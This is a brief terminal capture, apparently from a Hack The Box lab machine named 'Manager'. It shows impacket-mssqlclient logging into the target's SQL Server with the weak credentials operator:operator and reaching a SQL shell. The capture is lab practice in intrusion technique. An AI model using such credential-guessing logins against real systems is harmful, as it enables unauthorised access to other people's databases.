 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Manager]
└──_ #impacket-mssqlclient -p 1433 manager.htb/'operator':'operator'@manager.htb -windows-auth
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (MANAGER\Operator  guest@master)>